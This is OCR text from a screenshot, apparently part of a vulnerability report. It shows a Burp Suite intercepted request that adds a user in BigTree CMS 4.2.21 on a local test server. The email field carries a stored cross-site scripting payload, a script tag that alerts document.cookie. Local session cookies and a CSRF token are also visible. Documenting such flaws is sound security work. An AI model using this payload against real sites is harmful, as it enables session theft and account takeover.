 Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Interce... Action Comment this item ?
Raw Params Headers Hex
Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/site/index.php/admin/users/add/
Cookie: PHPSESSID=1g45uqjfu2qoo8q2gekforce44;
bigtree_admin[email]=test%40administrator.com;
bigtree_admin[login]=%5B%22session-5a90b52ae85aa2.77123246%22%2C%22chain
-5a90b52ae833b8.82225513%22%5D; _ga=GA1.1.811048273.1519384347;
_gid=GA1.1.1606938158.1519384347; hide_bigtree_bar=
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 185
__csrf_token_4RKK5QE0CXVR5475PG6VWHPC82NAHV8N__=k72D%2BVmQoPIpS
Ae%2BFJs%2B%2FTqHdV1H8jsLadpLxdr9wyM%3D&email=temp%40temp.com</sect
ion><script>alert(document.cookie)</script><section>&password=temp&level=0&nam
e=temp&company=temp&daily_digest=on
Trees of All Sizes VIEW SITE Welcome Back administrator · 0 Unread Messages
Dashboard Pages Modules Users Settings Quick Search
Users › Add User
View Users Add User
Email (Profile images from Gravatar) Name
temp@temp.com temp
Password Company
•••• temp
User Level
Normal User Daily Digest Email
Create
BIGTREE Version 4.2.21 · © 2018
Credits & Licenses · Support ·